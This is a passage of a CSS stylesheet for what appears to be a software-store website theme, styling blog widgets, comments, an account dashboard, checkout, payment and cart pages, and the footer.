  background: url("../img/blog/shape.png") no-repeat scroll center 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.widget.newsletter_widget .widget_title {
  text-align: center;
  color: #fff;
  margin-bottom: 35px;
}
.widget.newsletter_widget .newsletter {
  position: relative;
}
.widget.newsletter_widget .newsletter .form-control {
  font-size: 14px;
  color: #6a7c92;
  border: 0px;
  border-radius: 0px;
  height: 55px;
  padding-left: 20px;
}
.widget.newsletter_widget .newsletter .form-control.placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter .form-control:-moz-placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter .form-control::-moz-placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter .form-control::-webkit-input-placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter button {
  background: transparent;
  border: 0px;
  padding: 0px;
  color: #3664f0;
  position: absolute;
  right: 20px;
  font-size: 18px;
  top: 16px;
  z-index: 3;
}
.widget.sidebar_widget + .sidebar_widget {
  margin-top: 55px;
}

.tag_btn {
  margin-left: -1px;
  margin-right: -1px;
  margin-bottom: 0;
}
.tag_btn li {
  display: inline-block;
  margin: 5px 1px;
}
.tag_btn li a {
  font-size: 14px;
  color: #6a7c92;
  border-radius: 45px;
  background: #f0f2f9;
  display: inline-block;
  padding: 7px 24px;
  position: relative;
  transition: all 0.2s linear;
  z-index: 1;
}
.tag_btn li a:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-radius: 45px;
  position: absolute;
  background: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  z-index: -1;
  opacity: 0;
  transition: all 0.2s linear;
  background-size: 300% 100%;
}
.tag_btn li a:hover {
  color: #fff;
}
.tag_btn li a:hover:before {
  opacity: 1;
}

.blog_single_title {
  margin-bottom: 62px;
}
.blog_single_title .blog_single_post {
  border-radius: 45px;
  font-size: 16px;
  color: #fff;
  display: inline-block;
  background: #37a45d;
  padding: 1px 27px 3px;
  margin-bottom: 10px;
  margin: 0 6px;
}
.blog_single_title .blog_single_post + .blog_single_post {
  background: #5172ff;
}
.blog_single_title h2 {
  font-size: 36px;
  letter-spacing: -0.36px;
  color: #051441;
  padding-top: 20px;
  margin-bottom: 20px;
}

.blog_single_info {
  max-width: 730px;
  margin: 0 auto;
  padding-top: 55px;
}
.blog_single_info p {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 32px;
}
.blog_single_info .blog_single_img {
  padding: 25px 0px 50px;
}

blockquote {
  font: 600 18px/34px "sofia-pro";
  color: #051441;
  padding: 25px 40px 42px;
  font-style: italic;
  box-shadow: 0px 10px 30px 0px rgba(20, 3, 67, 0.04);
  background: #fff;
  position: relative;
  margin: 50px 0px;
}
blockquote:before {
  content: "";
  display: block;
  font-size: 25px;
  margin-bottom: 8px;
  font-family: "icomoon" !important;
  font-style: normal;
  color: #3664f0;
}
blockquote:after {
  content: "";
  background: url("../img/blog/quote_bottom.png") no-repeat scroll center bottom;
  position: absolute;
  bottom: 0;
  right: 40px;
  width: 104px;
  height: 65px;
}

.post-info-bottom {
  display: flex;
  justify-content: space-between;
  font-family: "Muli", sans-serif;
  font-size: 12px;
  color: #051441;
  letter-spacing: 1.2px;
  font-weight: 700;
  text-transform: uppercase;
  align-items: center;
  border-bottom: 1px solid #e8ebf4;
  padding-bottom: 60px;
}
.post-info-bottom .tag_btn {
  display: inline-block;
  padding-left: 5px;
}
.post-info-bottom .tag_btn li a {
  text-transform: capitalize;
  letter-spacing: 0px;
}

.post_social_icon {
  position: fixed;
  width: 50px;
  height: 100%;
  top: -55px;
  z-index: 999;
  margin-left: -100px;
  display: flex;
  flex-direction: column;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
  transform: translateY(50px);
  justify-content: center;
  align-items: center;
  text-align: center;
  font-size: 18px;
  font-weight: 500;
  color: #051441;
}
.post_social_icon ul {
  display: block;
  margin-bottom: 0;
}
.post_social_icon ul li {
  display: block;
  margin-top: 8px;
}
.post_social_icon ul li a {
  color: #848ca5;
  font-size: 14px;
  display: block;
}
.post_social_icon ul li a:hover {
  color: #3664f0;
}
.post_social_icon ul li:nth-child(1) a {
  color: #3b5998;
}
.post_social_icon ul li:nth-child(2) a {
  color: #FF0000;
}
.post_social_icon ul li:nth-child(3) a {
  color: #26a7de;
}
.post_social_icon ul li:nth-child(4) a {
  color: #db4a39;
}
.post_social_icon.active {
  opacity: 1;
  visibility: visible;
}

.b_title {
  font-size: 30px;
  letter-spacing: -0.1px;
  color: #051441;
  margin-bottom: 30px;
}

.comment_box_inner {
  padding-top: 50px;
}
.comment_box_inner .comments_box .comment {
  padding: 30px 0px 0px;
  border-bottom: 1px solid #e8ebf4;
}
.comment_box_inner .comments_box .comment .comment_author img {
  margin-right: 30px;
}
.comment_box_inner .comments_box .comment .comment_author .media-body {
  position: relative;
}
.comment_box_inner .comments_box .comment .comment_author .media-body h5 {
  font-size: 20px;
  line-height: 24px;
  color: #051441;
  margin-bottom: 3px;
}
.comment_box_inner .comments_box .comment .comment_author .media-body .date {
  color: #acb8c7;
  font-size: 14px;
  line-height: 24px;
}
.comment_box_inner .comments_box .comment .comment_author .media-body .reply_btn {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 16px;
  font-family: "sofia-pro";
  font-weight: 600;
  color: #6a7c92;
}
.comment_box_inner .comments_box .comment .comment_author .media-body p {
  margin-bottom: 0;
  padding-top: 12px;
}
.comment_box_inner .comments_box .comment .reply_comment {
  padding: 20px 0px 40px 70px;
}
.comment_box_inner .comments_box .comment .reply_comment .comment {
  border: 0px;
  padding: 50px 0px 0px;
}
.comment_box_inner .comments_box .comment:last-child {
  border: 0px;
}

.blog_comment_box {
  padding-top: 30px;
}
.blog_comment_box .b_title {
  margin-bottom: 50px;
}
.blog_comment_box .comment_form .form-group {
  margin-bottom: 25px;
}
.blog_comment_box .comment_form .form-control {
  border-radius: 45px;
  height: 55px;
  font-size: 16px;
  line-height: 30px;
  padding: 5px 30px;
  color: #262a39;
  border: 0px;
}
.blog_comment_box .comment_form .form-control.placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form .form-control:-moz-placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form .form-control::-moz-placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form .form-control::-webkit-input-placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form textarea.form-control {
  border-radius: 5px;
  height: 120px;
  resize: none;
}
.blog_comment_box .comment_form .theme_btn {
  width: 100%;
  line-height: 40px;
  margin-top: 5px;
}

/*====================================================*/
/*====================================================*/
/*========== dashboard_area css =========*/
.dashboard_area {
  position: relative;
  z-index: 1;
  padding: 180px 0px 120px;
}
.dashboard_area:before {
  content: "";
  background: url("../img/dashboard/shape_bg.png") no-repeat scroll center right;
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.entry_content_info {
  background-color: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}

.myacount_sidebar {
  display: flex;
  border-bottom: 1px solid #e6e8eb;
  padding: 0px 15px;
  flex-wrap: wrap;
}
.myacount_sidebar li a {
  color: #6a7c92;
  font-family: "sofia-pro";
  font-weight: 400;
  padding: 17px 12px;
  display: inline-block;
  position: relative;
  transition: color 0.2s linear;
}
.myacount_sidebar li a:before {
  content: "";
  width: 0px;
  left: auto;
  right: 0;
  height: 1px;
  bottom: -0.5px;
  position: absolute;
  background: #3664f0;
  transition: width 0.2s linear;
}
.myacount_sidebar li a.active, .myacount_sidebar li a:hover {
  color: #3664f0;
}
.myacount_sidebar li a.active:before, .myacount_sidebar li a:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}

.account_entry_content_box {
  padding: 60px 60px 100px;
}
.account_entry_content_box h2 {
  text-align: center;
  font-size: 30px;
}
.account_entry_content_box .dashboard_row {
  margin-left: -30px;
  margin-right: -30px;
}
.account_entry_content_box .dashboard_row .col-lg-6, .account_entry_content_box .dashboard_row .col-lg-12 {
  padding: 0px 30px;
}
.account_entry_content_box .my_account {
  border: 1px solid #e9e9e9;
  border-radius: 5px;
  padding: 30px;
  margin-top: 60px;
  transition: all 0.2s linear;
}
.account_entry_content_box .my_account img {
  border-radius: 50%;
  margin-right: 20px;
}
.account_entry_content_box .my_account .item-title {
  margin-bottom: 12px;
}
.account_entry_content_box .my_account p {
  margin-bottom: 0;
  color: #6a7c92;
}
.account_entry_content_box .my_account:hover {
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
}

.edit_account_form .checkout_title {
  margin-top: 45px;
}
.edit_account_form .theme_btn {
  padding: 2px 29px 4px;
}

.avatar-preview {
  width: 120px;
  height: 120px;
  position: relative;
  border-radius: 100%;
  margin: 60px auto 0px;
  overflow: hidden;
  cursor: pointer;
}
.avatar-preview #imagePreview {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.avatar-preview:hover label {
  transform: translateY(0);
  opacity: 1;
}

.avatar-edit {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
}
.avatar-edit input {
  display: none;
}
.avatar-edit label {
  margin-bottom: 0;
  width: 100%;
  text-align: center;
  font-size: 13px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #fff;
  padding: 12px 0px 5px;
  background-color: rgba(0, 0, 0, 0.502);
  opacity: 0;
  transform: translateY(100%);
  transition: all 0.4s linear;
  cursor: pointer;
}
.avatar-edit label i {
  display: block;
  font-size: 18px;
  color: #d4d4d3;
  margin-bottom: 2px;
}

.card_box {
  border: 1px solid #ebebeb;
  padding: 30px;
}
.card_box img {
  margin-right: 20px;
}
.card_box .media-body {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}
.card_box .media-body .card_information p {
  margin-bottom: 0;
  color: #6a7c92;
  font-size: 15px;
  line-height: 20px;
}
.card_box .media-body .card_information p .number {
  color: #262a39;
}
.card_box .media-body .card_information p + p {
  margin-top: 5px;
}
.card_box .media-body .theme_btn, .card_box .media-body .theme_btn_two {
  line-height: 37px;
  font-size: 16px;
  padding: 2px 25px 4px;
}
.card_box .media-body .theme_btn_two {
  margin-left: 10px;
}

.card_information_form {
  padding-top: 50px;
}
.card_information_form .card_btn {
  padding: 3px 39px 5px;
  margin-top: 30px;
}
.card_information_form .border_bottom {
  width: 100%;
  height: 1px;
  background: #d9d9d9;
  margin-top: 80px;
}
.card_information_form .billing_field {
  padding-top: 73px;
}
.card_information_form .billing_field .card_btn {
  margin-top: 0px;
}

.order_title {
  justify-content: space-between;
  align-items: center;
  margin-bottom: 30px;
}
.order_title h2, .order_title .checkout_title {
  margin-bottom: 0;
}
.order_title .checkout_title {
  position: relative;
  z-index: 0;
  padding-left: 20px;
}
.order_title .checkout_title:before {
  content: "";
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background: #7ad064;
  position: absolute;
  left: 0;
  top: 8px;
}

.transaction_title {
  margin-top: 72px;
}

.order_table .thead-light tr th {
  border: 0px;
  background: #f0f2f8;
  font-weight: 700;
  color: #262a39;
  padding: 7px 30px;
  width: 30%;
}
.order_table .thead-light tr th + th {
  text-align: center;
  width: 17%;
}
.order_table tbody tr td {
  border: 1px solid #ededed;
  vertical-align: middle;
  padding: 27px 30px;
}
.order_table tbody tr td h6 {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}
.order_table tbody tr td.or_name h6 span {
  font-weight: 400;
}
.order_table tbody tr td .or_price {
  color: #3664f0;
}
.order_table tbody tr td .or_date {
  color: #6a7c92;
  font-size: 15px;
  font-weight: 400;
}
.order_table tbody tr td .or_cancle {
  font-size: 16px;
  color: #262a39;
  font-weight: 600;
  position: relative;
  display: inline-block;
  transition: all 0.2s linear;
}
.order_table tbody tr td .or_cancle:before {
  content: "";
  width: 100%;
  position: absolute;
  bottom: 0px;
  left: 0;
  height: 1px;
  background: #262a39;
}
.order_table tbody tr td .or_cancle:hover {
  color: #3664f0;
}
.order_table tbody tr td .or_cancle:hover:before {
  background: #3664f0;
}
.order_table tbody tr td + td {
  text-align: center;
}

.transaction_table {
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}
.transaction_table .thead-light tr th, .transaction_table .thead-light tr td, .transaction_table tbody tr th, .transaction_table tbody tr td {
  width: auto;
}
.transaction_table .thead-light tr th + th, .transaction_table .thead-light tr th + td, .transaction_table .thead-light tr td + th, .transaction_table .thead-light tr td + td, .transaction_table tbody tr th + th, .transaction_table tbody tr th + td, .transaction_table tbody tr td + th, .transaction_table tbody tr td + td {
  padding: 7px 15px;
}
.transaction_table tbody tr td {
  padding-top: 17px;
  padding-bottom: 17px;
}
.transaction_table tbody tr td h6 {
  font-size: 15px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
}

.download_box {
  padding: 60px 30px;
}
.download_box .pagination {
  margin-top: 0;
  padding-top: 30px;
}

.download_item {
  border: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.download_item .media-body {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 22px 30px;
}
.download_item .media-body .item_title {
  font-size: 20px;
}
.download_item .media-body p {
  color: #6a7c92;
  font-size: 15px;
  margin-bottom: 0;
}
.download_item .media-body ul {
  margin-bottom: 0;
}
.download_item .media-body ul li {
  display: inline-block;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  font-weight: 600;
}
.download_item .media-body ul li span {
  color: #6a7c92;
  font-weight: 400;
}
.download_item .media-body .banner_btn {
  line-height: 42px;
  padding-top: 0px;
}

.notification_item {
  margin-bottom: 70px;
}
.notification_item .item-title {
  margin-bottom: 28px;
}

.notification_list {
  margin-bottom: 0;
}
.notification_list li {
  margin-bottom: 8px;
}
.notification_list li input {
  display: none;
}
.notification_list li input:checked + label:after {
  opacity: 1;
}
.notification_list li label {
  margin-bottom: 0;
  padding-left: 28px;
  position: relative;
  z-index: 1;
}
.notification_list li label:before {
  content: "";
  width: 16px;
  border: 1px solid #c8c8c8;
  position: absolute;
  height: 16px;
  left: 0;
  top: 6px;
  border-radius: 2px;
  z-index: -1;
  transition: all 0.2s linear;
}
.notification_list li label:after {
  top: 3px;
  left: 1px;
  opacity: 0;
  line-height: 1.5;
  font-size: 15px;
  content: "";
  z-index: -1;
  color: #3664f0;
  position: absolute;
  font-family: "icomoon" !important;
  transition: all 0.4s ease-in-out;
}
.notification_list li:last-child {
  margin-bottom: 0;
}

/*====================================================*/
/*====================================================*/
/*============ product_checkout_fields css =========*/
.checkout_area {
  padding: 130px 0px 100px;
}

.checkout_banner {
  background-image: linear-gradient(45deg, white 0%, #d3f4f1 100%);
  padding: 62px 0px 66px;
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
}
.checkout_banner .cart_left, .checkout_banner .cart_right {
  position: absolute;
  z-index: -1;
}
.checkout_banner .cart_left {
  left: 20px;
  bottom: 0;
}
.checkout_banner .cart_right {
  right: 20px;
  bottom: 0;
}
.checkout_banner .section_title {
  margin-bottom: 0;
}

.product_checkout_fields {
  background-color: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  padding: 35px 40px 40px;
  margin-bottom: 30px;
}
.product_checkout_fields:last-child {
  margin-bottom: 0;
}
.product_checkout_fields.billing_field {
  padding-bottom: 20px;
}

.checkout_title {
  font-size: 24px;
  letter-spacing: -0.24px;
  margin-bottom: 35px;
}

.c_title {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  margin-bottom: 10px;
}
.c_title .required {
  text-decoration: inherit;
  color: #ff0000;
  padding-left: 3px;
}
.c_title span {
  color: #6a7c92;
}
.c_title i {
  margin-left: 5px;
}
.c_title i:before {
  font-size: 14px;
}

.product_checkout_field {
  margin-bottom: 28px;
}
.product_checkout_field .row {
  margin-bottom: -28px;
}
.affwp-form input[type=password],
.product_checkout_field .form-control, .product_checkout_field .selectpicker {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  font-size: 15px;
  line-height: 43px;
  font-family: "Muli", sans-serif;
  color: #90a1b6;
  height: 45px;
  padding: 0 25px;
  box-shadow: none;
}
.product_checkout_field .form-control.placeholder, .product_checkout_field .selectpicker.placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control:-moz-placeholder, .product_checkout_field .selectpicker:-moz-placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control::-moz-placeholder, .product_checkout_field .selectpicker::-moz-placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control::-webkit-input-placeholder, .product_checkout_field .selectpicker::-webkit-input-placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control:focus, .product_checkout_field .selectpicker:focus {
  outline: none;
}
.product_checkout_field .selectpicker {
  width: 100%;
  float: none;
}
.product_checkout_field .selectpicker .list {
  width: 100%;
}
.product_checkout_field .selectpicker.nice-select:after {
  border: 0px;
  content: "C";
  font-family: "eleganticons";
  font-size: 18px;
  color: #262a39;
  transform: rotate(0deg);
  top: 50%;
  right: 30px;
  margin-top: -5px;
  height: 10px;
  width: 10px;
  line-height: 10px;
  transform-origin: 0 0;
  transition: all 0.5s linear;
}
.product_checkout_field .selectpicker.nice-select.open:after {
  content: "B";
}

.payment_tab .nav-item {
  margin-bottom: 0;
  width: 50%;
  border-color: #d9d9d9;
}
.payment_tab .nav-item .nav-link {
  padding: 0px 0px 12px;
  text-align: center;
  border: 0px;
  border-radius: 0px;
  position: relative;
  z-index: 0;
  opacity: 0.5;
}
.payment_tab .nav-item .nav-link:before {
  content: "";
  width: 0px;
  height: 2px;
  left: auto;
  bottom: -1px;
  position: absolute;
  background: #3664f0;
  transition: width 0.2s linear;
}
.payment_tab .nav-item .nav-link#paycards-tab {
  font-size: 16px;
  color: #262a39;
  font-family: "Muli", sans-serif;
  font-weight: 700;
}
.payment_tab .nav-item .nav-link#paycards-tab img {
  margin-right: 10px;
}
.payment_tab .nav-item .nav-link.active {
  opacity: 1;
}
.payment_tab .nav-item .nav-link.active:before {
  width: 100%;
  left: 0;
  right: auto;
}
.payment_tab .nav-item .nav-link.active#paycards-tab {
  opacity: 1;
  color: #3664f0;
}

.payment_method_logo {
  padding: 38px 0px 35px;
}
.payment_method_logo a {
  display: inline-block;
  margin-right: 2px;
}

.payment_methods {
  margin-bottom: 0;
}
.payment_methods li {
  position: relative;
  cursor: pointer;
}
.payment_methods li input[type=radio] {
  display: none;
}
.payment_methods li input[type=radio]:checked + label {
  font-weight: 700;
  color: #3664f0;
}
.payment_methods li input[type=radio]:checked + label:before {
  transform: scale(0.5);
}
.payment_methods li input[type=radio]:checked + label:after {
  border-color: #3664f0;
}
.payment_methods li > label {
  padding-left: 25px;
  font-size: 15px;
  color: #6a7c92;
  font-family: "Muli", sans-serif;
  transition: all 0.2s linear;
  position: relative;
  cursor: pointer;
}
.payment_methods li > label:before {
  content: "";
  width: 16px;
  height: 16px;
  top: 3px;
  left: 0;
  position: absolute;
  background: #3664f0;
  border-radius: 50%;
  transform: scale(0);
  transition: all 0.3s linear;
}
.payment_methods li > label:after {
  content: "";
  display: table-caption;
  width: 16px;
  height: 16px;
  left: 0;
  top: 3px;
  border: 1px solid #c7c7c7;
  position: absolute;
  border-radius: 50%;
  transition: 240ms;
}
.payment_methods li #cardNumber, .payment_methods li #CVV {
  padding-top: 5px;
  transition: all 0.2s linear;
}
.payment_methods li #cardNumber:focus, .payment_methods li #CVV:focus {
  padding-top: 0;
}
.payment_methods li .payment_box {
  padding-top: 20px;
}

.save_pay input {
  display: none;
}
.save_pay input:checked + label:after {
  opacity: 1;
}
.save_pay label {
  margin-bottom: 0;
  position: relative;
  padding-left: 20px;
}
.save_pay label:before {
  content: "";
  width: 14px;
  border: 1px solid #d9d9d9;
  position: absolute;
  height: 14px;
  left: 0;
  top: 6px;
  border-radius: 2px;
}
.save_pay label:after {
  top: 7px;
  left: 2px;
  opacity: 0;
  line-height: 1.5;
  font-size: 8px;
  content: "";
  color: #3c6cf4;
  position: absolute;
  font-family: "icomoon" !important;
  transition: all 0.4s ease-in-out;
}

.paypal {
  font-size: 15px;
  color: #4f5b6d;
  line-height: 28px;
  padding: 25px 0px 0px;
}

.granantee_info {
  margin-top: 30px;
}

.granantee_text {
  align-items: center;
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 35px;
}
.granantee_text img {
  margin-right: 50px;
}
.granantee_text .media-body p {
  line-height: 30px;
  margin-bottom: 0;
}

.p_secured {
  display: flex;
  text-align: center;
}
.p_secured .secure_item {
  width: calc(100% / 4);
  margin-top: 40px;
}

.total_checkout_box .product_name, .total_checkout_box .pr_licenses, .total_checkout_box .cart-subtotal, .total_checkout_box .total-billing-amount {
  display: flex;
  justify-content: space-between;
  color: #262a39;
  font-weight: 700;
  font-family: "sofia-pro";
}
.total_checkout_box .product_name {
  font-size: 20px;
  margin-bottom: 18px;
}
.total_checkout_box .pr_checkout_price, .total_checkout_box .amount {
  color: #3664f0;
}
.total_checkout_box .pr_policy {
  margin-bottom: 0;
  font-size: 15px;
  color: #6a7c92;
  font-weight: 400;
}
.total_checkout_box .pr_policy strong {
  color: #262a39;
}
.total_checkout_box .pr_policy small {
  font-size: 12px;
  color: #6a7c92;
  padding-left: 5px;
}
.total_checkout_box .pr_licenses {
  font-family: "Muli", sans-serif;
  font-size: 16px;
  margin-top: 14px;
  margin-bottom: 40px;
}
.total_checkout_box .pr_licenses a {
  font-weight: 400;
  color: #3664f0;
}
.total_checkout_box .cart-subtotal {
  font-family: "sofia-pro";
  font-size: 20px;
  border-top: 1px dashed #d9d9d9;
  padding-top: 32px;
}
.total_checkout_box .discount_wrap {
  padding: 30px 0px 20px;
}
.total_checkout_box .discount_wrap h4 {
  font-size: 18px;
  color: #262a39;
  margin-bottom: 20px;
  cursor: pointer;
  font-weight: 600;
}
.total_checkout_box .discount_wrap h4 .coupon {
  position: relative;
  color: #3664f0;
}
.total_checkout_box .discount_wrap h4 .coupon:before {
  content: "";
  width: 100%;
  height: 1px;
  background: #3664f0;
  position: absolute;
  left: 0;
  bottom: 2px;
}
.total_checkout_box .discount_wrap .coupon_form {
  position: relative;
  z-index: 1;
  margin-bottom: 15px;
}
.total_checkout_box .discount_wrap .coupon_form .form-control {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  height: 45px;
  padding-left: 25px;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #90a1b6;
  padding-right: 110px;
}
.total_checkout_box .discount_wrap .coupon_form .form-control.placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control:-moz-placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control::-moz-placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control::-webkit-input-placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control:focus {
  box-shadow: none;
}
.total_checkout_box .discount_wrap .coupon_form .theme_btn {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 16px;
  line-height: 35px;
  padding: 2px 29px 6px;
}
.total_checkout_box .discount_wrap .coupon_form .theme_btn:hover {
  box-shadow: none;
}
.total_checkout_box .total-billing-amount {
  font-size: 20px;
  padding-top: 25px;
  border-top: 1px dashed #d9d9d9;
}
.total_checkout_box .total-billing-amount .amount {
  font-size: 30px;
}
.total_checkout_box .secure_text {
  font-size: 16px;
  color: #2ba81e;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  padding-top: 45px;
  padding-bottom: 20px;
}
.total_checkout_box .secure_text i {
  margin-right: 8px;
}
.total_checkout_box .save_pay label a {
  color: #3664f0;
}
.total_checkout_box .save_pay label .required {
  text-decoration: inherit;
  color: #ff5555;
}
.total_checkout_box .confirm_payment {
  width: 100%;
  border: 0px;
  margin-top: 35px;
}

.agreement_modal {
  max-width: 1110px;
}
.agreement_modal .modal-content {
  padding: 95px;
}
.agreement_modal .modal-content .close {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 15px;
  padding: 0px;
}
.agreement_modal .modal-content .modal-header {
  padding: 0px;
  display: block;
  border: 0px;
}
.agreement_modal .modal-content .modal-header h3 {
  font-size: 36px;
}
.agreement_modal .modal-content .modal-body {
  padding: 0px;
}
.agreement_modal .modal-content .modal-body .agreement_item {
  margin-top: 50px;
}
.agreement_modal .modal-content .modal-body .item-title {
  padding-left: 35px;
  position: relative;
  margin-bottom: 15px;
}
.agreement_modal .modal-content .modal-body .item-title img {
  position: absolute;
  left: 0;
  top: 5px;
}
.agreement_modal .modal-content .modal-body ul {
  list-style: none;
  padding: 0px;
  margin-bottom: 0;
}
.agreement_modal .modal-content .modal-body ul li {
  position: relative;
  padding-left: 25px;
}
.agreement_modal .modal-content .modal-body ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #000;
  position: absolute;
  left: 0;
  top: 10px;
}
.agreement_modal .modal-content .modal-body ul li + li {
  margin-top: 15px;
}
.agreement_modal .modal-content .modal-body p {
  color: #4f5b6d;
  line-height: 30px;
}

.checkout_login .payment_tab {
  margin-bottom: 44px;
}
.checkout_login .payment_tab .nav-item .nav-link {
  font-size: 18px;
  font-weight: 700;
  color: #262a39;
  opacity: 0.5;
}
.checkout_login .payment_tab .nav-item .nav-link.active, .checkout_login .payment_tab .nav-item .nav-link:hover {
  opacity: 1;
  color: #3664f0;
}
.checkout_login .forgotten_password {
  color: #3664f0;
}
.checkout_login .theme_btn {
  box-shadow: none;
  line-height: 37px;
}

/*============ product_checkout_fields css =========*/
/*============ cart_area css =========*/
.cart_inner {
  background: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}
.cart_inner .total_checkout_box {
  box-shadow: none;
  padding-top: 20px;
  padding-bottom: 100px;
}
.cart_inner .total_checkout_box .cart-subtotal {
  border: 0px;
  padding-top: 0;
}

.cart_form .cart_table thead {
  background: #f0f2f8;
}
.cart_form .cart_table thead tr th {
  border: 0px;
  font-size: 18px;
  color: #262a39;
  letter-spacing: -0.18px;
  font-weight: 700;
  padding-top: 17px;
  padding-bottom: 17px;
  padding-right: 60px;
}
.cart_form .cart_table thead tr th:first-child {
  padding-left: 60px;
}
.cart_form .cart_table tbody tr td {
  vertical-align: middle;
  padding-top: 28px;
  padding-bottom: 28px;
  border: 0px;
  border-bottom: 1px solid #e6e8eb;
  padding-right: 0;
}
.cart_form .cart_table tbody tr td.product .cart_details {
  position: relative;
  padding-left: 55px;
}
.cart_form .cart_table tbody tr td.product .item-title {
  font-size: 20px;
  margin-bottom: 15px;
}
.cart_form .cart_table tbody tr td.product .remove {
  position: absolute;
  font-size: 26px;
  left: 16px;
  color: #8b8b8b;
}
.cart_form .cart_table tbody tr td.product .remove:hover {
  color: #ff0000;
}
.cart_form .cart_table tbody tr td.product .row {
  margin: 0;
}
.cart_form .cart_table tbody tr td.product .pr_details {
  width: 44%;
}
.cart_form .cart_table tbody tr td.product .pr_details p {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 24px;
  color: #262a39;
}
.cart_form .cart_table tbody tr td.product .pr_details p span {
  color: #6a7c92;
}
.cart_form .cart_table tbody tr td.product .pr_details p a {
  color: #262a39;
  font-size: 16px;
}
.cart_form .cart_table tbody tr td.product .pr_details p small {
  font-size: 12px;
  color: #6a7c92;
  padding-left: 5px;
}
.cart_form .cart_table tbody tr td.product .pr_details h6 {
  margin-bottom: 4px;
  font-size: 16px;
}
.cart_form .cart_table tbody tr td .c_price {
  width: 260px;
}
.cart_form .cart_table tbody tr td .c_price, .cart_form .cart_table tbody tr td .total {
  font-size: 20px;
  font-weight: 700;
  font-family: "sofia-pro";
  color: #3664f0;
  padding-right: 60px;
}

/*============ cart_area css =========*/
/*====================================================*/
/*====================================================*/
/*============== footer_area css ================*/
.footer_area {
  background: #181b26;
  position: relative;
  z-index: 0;
  padding-top: 100px;
}
.footer_area .f_shadow_logo {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}

.footer_top {
  padding-bottom: 76px;
}

.pt_170 {
  padding-top: 170px;
}

.f_widget .f_logo {
  display: block;
}
.f_widget p, .f_widget a {
  font-size: 16px;
  line-height: 30px;
  color: rgba(255, 255, 255, 0.7);
  font-family: "Muli", sans-serif;
}
.f_widget .f_title {
  font-size: 24px;
  color: #fff;
  margin-bottom: 48px;
}

.about_widget {
  margin-right: -15px;
}
.about_widget .f_logo {
  margin-bottom: 50px;
}
.about_widget p {
  margin-bottom: 0;
}

.link_widget ul {
  margin-bottom: 0;
}
.link_widget ul li a {
  transition: color 0.2s linear;
}
.link_widget ul li a:hover {
  color: #3664f0;
}
.link_widget ul li + li {
  margin-top: 10px;
}

.product_widget ul {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.product_widget ul li {
  width: calc(100% /2);
  margin: 7px 0px 9px;
}
.product_widget ul li a {
  line-height: 28px;
  display: block;
  transition: color 0.2s linear;
}
.product_widget ul li a:hover {
  color: #3664f0;
}
.product_widget ul li a img {
  margin-right: 15px;
}
.product_widget ul li:nth-child(even) {
  padding-left: 60px;
}

.f_social_icon {
  padding-top: 20px;
}
.f_social_icon a {
  font-size: 17px;
  color: #bcbdbe;
  transition: color 0.2s linear;
}
.f_social_icon a:hover {
  color: #3664f0;
}
.f_social_icon a + a {
  margin-left: 15px;
}

.footer_bottom {
  border-top: 1px solid #30323c;
  padding: 34px 0px;
}
.footer_bottom p, .footer_bottom ul li, .footer_bottom a {
  margin-bottom: 0;
  font-size: 14px;
  font-family: "Muli", sans-serif;
  color: #8b8b8b;
}
.footer_bottom .card_list {
  margin-bottom: 0;
  text-align: right;
}
.footer_bottom .card_list li {
